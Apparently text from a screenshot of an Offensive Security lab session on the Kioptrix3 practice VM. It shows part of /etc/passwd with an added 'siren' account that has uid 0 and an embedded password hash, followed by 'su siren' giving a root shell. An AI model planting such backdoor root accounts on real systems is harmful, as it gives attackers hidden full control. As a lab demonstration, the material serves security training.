 man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash
dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
siren:$1$/UTMXpPC$Wrv6PM4eRHhB1/m1P.t9l.:0:0:siren:/home/siren:/bin/bashloneferret@Kioptrix3:~$
loneferret@Kioptrix3:~$ su siren
Password:
root@Kioptrix3:/home/loneferret# whoami
root
root@Kioptrix3:/home/loneferret# _
OFFENSIVE®
security